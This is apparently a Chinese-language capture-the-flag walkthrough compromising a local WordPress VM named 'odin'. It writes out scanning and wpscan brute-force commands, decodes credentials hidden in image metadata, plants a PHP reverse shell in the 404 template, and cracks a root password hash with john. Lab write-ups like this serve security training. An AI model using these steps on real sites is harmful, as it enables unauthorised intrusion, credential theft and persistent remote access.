环境准备

靶机链接:百度网盘 请输入提取码

提取码:r5sr

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2021.1

信息收集



1.探测目标靶机开放端口和服务

nmap -p- -A -T4 192.168.166.139



2.用gobuster扫描目录

gobuster dir -u http://192.168.166.139 \ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 \ -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak

漏洞利用



1.访问网页



2.将图中加密信息解密,没有用!

3.用curl命令查看源码信息,发现域名!

curl -i -L http://192.168.166.139/wp-login.php

echo '192.168.166.139 odin' >> /etc/hosts



4.用wpscan工具进行对wordpress网站枚举用户

wpscan --url http://odin -e u

5.用了很久,破解不出密码!

wpscan --url http://odin -U odin -P /usr/share/wordlists/rockyou.txt



只能查看网页信息了,随便输入查看报错信息。



6.报错提示 您为用户名admin输入的密码不正确。密码丢失了?

说明有admin用户只是密码错误



7.用wpscan工具爆破出密码



8.第二种知道登录用户名和密码的方法



wget http://odin/wp-content/uploads/2020/12/bjorn.jpg //将首页的照片下载下来

用exiftool工具提权图片中的信息

echo 'YWRtaW46cXdlcnR5Cg==' | base64 -d

成功得到用户名密码



9.登录进去把404界面的代码替换成php-reverse-shell.php(github里有)的代码保存(也可以用index.php)



10.开启监听,触发木马,成功反弹shell

python3 -c "import pty;pty.spawn('/bin/bash')"

权限提升





1.查了一通,只有html目录下的配置文件有价值。



2.发现root加密的密码,解密下



3.写入hash.txt文本,用john工具破解!

echo '$6$e9hWlnuTuxApq8h6$ClVqvF9MJa424dmU96Hcm6cvevBGP1OaHbWg//71DVUF1kt7ROW160rv9oaL7uKbDr2qIGsSxMmocdudQzjb01' > hash.txt

john hash.txt

4.输入密码,成功提权,轻松拿下!!!